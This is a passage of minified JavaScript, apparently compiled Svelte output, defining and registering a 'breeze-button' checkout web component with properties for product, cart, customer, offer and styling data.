h&&n(43,vt=h.codavailability)},e.$$.update=()=>{e.$$.dirty[0]&469762052|e.$$.dirty[1]&1039&&n(16,o={...wo,text:C,offerText:E,errorText:g,enable:Fe(y),showLogo:Fe(_e),rightIcon:de,logocolor:Ee,logohovercolor:me,allowstyleoverride:Fe(ct)})},[I,v,E,x,U,Ge,Oe,N,L,ze,xe,ie,ce,G,he,yn,o,wn,Ke,f,d,m,T,i,c,l,y,g,C,z,_,_e,de,Ee,me,P,Qe,M,Ue,it,at,ct,Kt,vt]}class rl extends Le{constructor(t){super(),Pe(this,t,ol,Zc,Ae,{productdata:23,selectedproductvariantdata:24,checkoutmeta:25,offercode:19,platformcustomerid:20,subscriptionplanid:21,enable:26,errortext:27,checkouttext:28,buynowtext:29,buttonborder:0,buttonhoverborder:1,buttonsubtext:2,textalignment:30,buttoncolor:3,buttonradius:4,buttonminheight:5,buttonfontsize:6,showlogo:31,buttonicon:32,logocolor:33,logohovercolor:34,texthovercolor:7,buttonhovercolor:8,fontfamily:9,letterspacing:10,shopconfiguration:22,buttontextcolor:11,buttonminwidth:12,buttonpadding:13,buttonfontweight:14,cartdata:35,customerdata:36,platform:37,environment:38,productquantity:39,journey:40,allowstyleoverride:41,enforcedpostalcode:42,codavailability:43},Xc,[-1,-1])}get productdata(){return this.$$.ctx[23]}set productdata(t){this.$$set({productdata:t}),S()}get selectedproductvariantdata(){return this.$$.ctx[24]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),S()}get checkoutmeta(){return this.$$.ctx[25]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),S()}get offercode(){return this.$$.ctx[19]}set offercode(t){this.$$set({offercode:t}),S()}get platformcustomerid(){return this.$$.ctx[20]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),S()}get subscriptionplanid(){return this.$$.ctx[21]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),S()}get enable(){return this.$$.ctx[26]}set enable(t){this.$$set({enable:t}),S()}get errortext(){return this.$$.ctx[27]}set errortext(t){this.$$set({errortext:t}),S()}get checkouttext(){return this.$$.ctx[28]}set checkouttext(t){this.$$set({checkouttext:t}),S()}get buynowtext(){return this.$$.ctx[29]}set buynowtext(t){this.$$set({buynowtext:t}),S()}get buttonborder(){return this.$$.ctx[0]}set buttonborder(t){this.$$set({buttonborder:t}),S()}get buttonhoverborder(){return this.$$.ctx[1]}set buttonhoverborder(t){this.$$set({buttonhoverborder:t}),S()}get buttonsubtext(){return this.$$.ctx[2]}set buttonsubtext(t){this.$$set({buttonsubtext:t}),S()}get textalignment(){return this.$$.ctx[30]}set textalignment(t){this.$$set({textalignment:t}),S()}get buttoncolor(){return this.$$.ctx[3]}set buttoncolor(t){this.$$set({buttoncolor:t}),S()}get buttonradius(){return this.$$.ctx[4]}set buttonradius(t){this.$$set({buttonradius:t}),S()}get buttonminheight(){return this.$$.ctx[5]}set buttonminheight(t){this.$$set({buttonminheight:t}),S()}get buttonfontsize(){return this.$$.ctx[6]}set buttonfontsize(t){this.$$set({buttonfontsize:t}),S()}get showlogo(){return this.$$.ctx[31]}set showlogo(t){this.$$set({showlogo:t}),S()}get buttonicon(){return this.$$.ctx[32]}set buttonicon(t){this.$$set({buttonicon:t}),S()}get logocolor(){return this.$$.ctx[33]}set logocolor(t){this.$$set({logocolor:t}),S()}get logohovercolor(){return this.$$.ctx[34]}set logohovercolor(t){this.$$set({logohovercolor:t}),S()}get texthovercolor(){return this.$$.ctx[7]}set texthovercolor(t){this.$$set({texthovercolor:t}),S()}get buttonhovercolor(){return this.$$.ctx[8]}set buttonhovercolor(t){this.$$set({buttonhovercolor:t}),S()}get fontfamily(){return this.$$.ctx[9]}set fontfamily(t){this.$$set({fontfamily:t}),S()}get letterspacing(){return this.$$.ctx[10]}set letterspacing(t){this.$$set({letterspacing:t}),S()}get shopconfiguration(){return this.$$.ctx[22]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),S()}get buttontextcolor(){return this.$$.ctx[11]}set buttontextcolor(t){this.$$set({buttontextcolor:t}),S()}get buttonminwidth(){return this.$$.ctx[12]}set buttonminwidth(t){this.$$set({buttonminwidth:t}),S()}get buttonpadding(){return this.$$.ctx[13]}set buttonpadding(t){this.$$set({buttonpadding:t}),S()}get buttonfontweight(){return this.$$.ctx[14]}set buttonfontweight(t){this.$$set({buttonfontweight:t}),S()}get cartdata(){return this.$$.ctx[35]}set cartdata(t){this.$$set({cartdata:t}),S()}get customerdata(){return this.$$.ctx[36]}set customerdata(t){this.$$set({customerdata:t}),S()}get platform(){return this.$$.ctx[37]}set platform(t){this.$$set({platform:t}),S()}get environment(){return this.$$.ctx[38]}set environment(t){this.$$set({environment:t}),S()}get productquantity(){return this.$$.ctx[39]}set productquantity(t){this.$$set({productquantity:t}),S()}get journey(){return this.$$.ctx[40]}set journey(t){this.$$set({journey:t}),S()}get allowstyleoverride(){return this.$$.ctx[41]}set allowstyleoverride(t){this.$$set({allowstyleoverride:t}),S()}get enforcedpostalcode(){return this.$$.ctx[42]}set enforcedpostalcode(t){this.$$set({enforcedpostalcode:t}),S()}get codavailability(){return this.$$.ctx[43]}set codavailability(t){this.$$set({codavailability:t}),S()}}customElements.define("breeze-button",De(rl,{productdata:{},selectedproductvariantdata:{},checkoutmeta:{},offercode:{},platformcustomerid:{},subscriptionplanid:{},enable:{},errortext:{},checkouttext:{},buynowtext:{},buttonborder:{},buttonhoverborder:{},buttonsubtext:{},textalignment:{},buttoncolor:{},buttonradius:{},buttonminheight:{},buttonfontsize:{},showlogo:{},buttonicon:{},logocolor:{},logohovercolor:{},texthovercolor:{},buttonhovercolor:{},fontfamily:{},letterspacing:{},shopconfiguration:{},buttontextcolor:{},buttonminwidth:{},buttonpadding:{},buttonfontweight:{},cartdata:{},customerdata:{},platform:{},environment:{},productquantity:{},journey:{},allowstyleoverride:{},enforcedpostalcode:{},codavailability:{}},[],[],!0))})();
